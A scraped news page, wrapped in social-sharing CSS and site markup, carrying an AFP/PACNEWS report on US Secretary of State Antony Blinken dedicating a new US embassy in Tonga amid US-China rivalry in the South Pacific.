i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2023%2F07%2F26%2Fblinken-in-tonga-to-dedicate-u-s-embassy%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Blinken+in+Tonga+to+dedicate+U.S+Embassy&url=https%3A%2F%2Fpina.com.fj%2F2023%2F07%2F26%2Fblinken-in-tonga-to-dedicate-u-s-embassy%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2023/07/26/blinken-in-tonga-to-dedicate-u-s-embassy/&amp;media=https://pina.com.fj/wp-content/uploads/2023/07/363357956_683488560477079_6152789577811758772_n.jpg&description=Blinken+in+Tonga+to+dedicate+U.S+Embassy" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Blinken+in+Tonga+to+dedicate+U.S+Embassy %0A%0A https://pina.com.fj/2023/07/26/blinken-in-tonga-to-dedicate-u-s-embassy/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p>U.S Secretary of State Antony Blinken touched down Wednesday in Tonga, where he will dedicate a new embassy that is part of a drive to build influence in the South Pacific.</p>
<p>He is the first top U.S diplomat to visit the Pacific island nation, and will later travel to New Zealand and Australia as the United States jostles with China&#8217;s growing clout in the region.</p>
<p>“We&#8217;re a Pacific nation” Blinken told his hosts “and we very much see the future in the Indo-Pacific region.”</p>
<p>The new embassy in the capital Nuku&#8217;alofa was officially opened in May, but Blinken&#8217;s hosts said his visit signalled Washington&#8217;s interest in the South Pacific.</p>
<p>“His presence here today is a testament to the fact that our partnership is growing from strength to strength,” said Tongan Prime Minister Hu&#8217;akavemeiliku Siaosi Sovaleni, welcoming a “shared respect for democracy, rule of law and the rights and freedoms of others&#8221;”.</p>
<p>Blinken also attended a wreath laying ceremony in Nuku’alofa.</p>
<p>“I visited the Cenotaph Pangai Si&#8217;i to pay respects to the fallen servicemen who fought bravely in World Wars I and II. Tonga has contributed significantly to international peace and security. Our countries will continue working together for a more prosperous future,” Blinken said on twitter.</p>
<p>Tonga, a Polynesian archipelago of about 100,000 people, is the latest in a string of Pacific island states targeted in a renewed U.S diplomatic push.</p>
<p>The United States also has plans to open embassies in Vanuatu and Kiribati.</p>
<p>In February, it restored its embassy in Solomon Islands after a 30-year hiatus.</p>
<p>The United States has been the dominant military force in the South Pacific since World War II.<br />
But the region is increasingly the arena for powers to compete for commercial, political and military influence.</p>
<p>China, the rising military power in the region, has also asserted itself through its expanding diplomatic reach, investment, police training, and security deals.</p>
<p>Blinken tried to stress a U.S willingness to engage on issues that matter to the Pacific Islands, including climate change, development, and illegal fishing.</p>
<p>“We really understand what is a priority for the people here,” he said.</p>
<p>“There are a long list of things that we&#8217;re working on together, but it&#8217;s all driven by focusing on what&#8217;s concrete, what can really make a difference in people&#8217;s lives,” he said.</p>
<p>SOURCE: AFP/PACNEWS</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pina.com.fj/tag/diplomacy/">Diplomacy</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2023/07/26/blinken-in-tonga-to-dedicate-u-s-embassy/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2023%2F07%2F26%2Fblinken-in-tonga-to-dedicate-u-s-embassy%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Blinken+in+Tonga+to+dedicate+U.S+Embassy&url=https%3A%2F%2Fpina.com.fj%2F2023%2F07%2F26%2Fblinken-in-tonga-to-dedicate-u-s-embassy%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2023/07/26/blinken-in-tonga-to-dedicate-u-s-embassy/&amp;media=https://pina.com.fj/wp-content/uploads/2023/07/363357956_683488560477079_6152789577811758772_n.jpg&description=Blinken+in+Tonga+to+dedicate+U.S+Embassy" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Blinken+in+Tonga+to+dedicate+U.S+Embassy %0A%0A https://pina.com.fj/2023/07/26/blinken-in-tonga-to-dedicate-u-s-embassy/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2023/07/26/french-president-to-arrive-in-vanuatu-today/">French President to arrive in Vanuatu today</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2023/07/26/blinken-in-tonga-warns-of-predatory-chinese-aid/">Blinken in Tonga warns of &#8216;predatory&#8217; Chinese aid</a></div></div></div>        <div class="author-box-wrap"><a href="https://pina.com.fj/author/don/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/don/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"><meta itemprop="url" content="https://pina.com.fj/author/don/"></span><meta itemprop="datePublished" content="2023-07-26T19:06:16+12:00"><meta itemprop="dateModified" content="2023-07-26T19:06:16+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2023/07/26/blinken-in-tonga-to-dedicate-u-s-embassy/"/><span class="td-page-meta" itemprop="publisher" itemscope 